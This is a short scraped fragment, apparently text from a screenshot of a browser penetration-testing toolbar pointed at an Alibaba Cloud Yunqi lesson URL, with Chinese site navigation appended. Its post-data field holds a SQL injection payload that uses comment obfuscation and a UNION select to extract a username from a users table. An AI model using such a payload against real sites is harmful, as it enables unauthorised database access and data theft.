 INT SQL XSS Encryption Encoding Other
Load URL
https://yq.aliyun.com/edu/lesson/?spm=0.0.0.0.iBXMmy
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1|@pwd:=(select username from users where id=4)/*ddd*/union/*ddd*/select null,@pwd
阿里云首页 管理控制台 帮助文档 备案 万网 手机app 云邮箱
云栖社区 首页 博客 问答 直播 云栖学院 公众号 读书 圈子 论坛 App 登录 | 注册
WEB
我要反馈